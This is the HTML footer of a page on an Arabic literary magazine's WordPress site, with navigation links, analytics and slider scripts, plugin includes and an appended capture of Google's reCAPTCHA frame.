            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"30463","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cm8J0HbPKmir36GGKrvh-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769737670799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>